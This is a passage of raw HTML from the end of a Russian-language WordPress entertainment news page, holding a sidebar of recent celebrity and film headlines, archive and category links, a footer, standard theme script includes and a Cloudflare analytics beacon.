                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%82%d0%b5%d0%b9%d0%bb%d0%be%d1%80-%d1%81%d0%b2%d0%b8%d1%84%d1%82-%d0%b2-%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-3/3986/" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T11:46:40+03:00" itemprop="datePublished">05.02.2024</time><time class="updated" datetime="2024-02-05T11:46:41+03:00" itemprop="dateModified">05.02.2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://sevas.life/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></section></div> <div class="sidebar-widget-container"><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e-2/3990/">На новом постере «Crakk» изображены Видьют Джаммвал и Арджун Рампал, трейлер скоро выйдет</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d1%82%d0%b5%d1%80%d0%b5-crakk-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d1%8b-%d0%b2%d0%b8%d0%b4%d1%8c%d1%8e/3988/">На новом постере «Crakk» изображены Видьют Джаммвал и Арджун Рампал, трейлер скоро выйдет</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%82%d0%b5%d0%b9%d0%bb%d0%be%d1%80-%d1%81%d0%b2%d0%b8%d1%84%d1%82-%d0%b2-%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-3/3986/">Тейлор Свифт в четвертый раз получила награду «Альбом года» на церемонии вручения премии «Грэмми»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d0%bf%d0%b0%d0%bd%d0%ba%d0%b0%d0%b4%d0%b6-%d1%82%d1%80%d0%b8%d0%bf%d0%b0%d1%82%d0%b8-%d1%81%d0%b0%d1%80%d0%b0-%d0%b0%d0%bb%d0%b8-%d0%ba%d1%85%d0%b0%d0%bd-%d0%b8-%d1%83%d0%b1%d0%b8%d0%b9%d1%81-2/3984/">Панкадж Трипати, Сара Али Кхан и «Убийство Мубарака» Каришмы Капур выйдут в прокат в марте</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d1%8f-4/3982/">релизы недели (с 5 по 11 декабря) &#8212;</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие комментарии</h2><div class="no-comments wp-block-latest-comments">Нет комментариев для просмотра.</div></div></div></section></div> <div class="sidebar-widget-container"><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Архивы</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://sevas.life/date/2024/02/'>Февраль 2024</a></li>
	<li><a href='https://sevas.life/date/2024/01/'>Январь 2024</a></li>
</ul></div></div></section></div> <div class="sidebar-widget-container"><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Рубрики</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sevas.life/%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/">Компании</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sevas.life/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sevas.life/%d0%bd%d0%b0%d1%83%d0%ba%d0%b0-%d0%b8-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">Наука и технологии</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sevas.life/%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb/">Футбол</a>
</li>
</ul></div></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
<div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
<div class="container-inner">
<span class="copy-right-text">Все права защищены 2022.</span><br>

<a href="https://wordpress.org/" target="_blank">
Proudly powered by WordPress</a>
<span class="sep"> | </span>
Theme: Refined Blog by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.</div> <!-- .container-inner -->
</div><!-- .site-info -->
        </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Перейти наверх">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/refined-blog/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-blog/js/refined-blog-custom.js?ver=20151215" id="refined-blog-custom-js-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75174c1b170c47489319d13abd9aa339","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
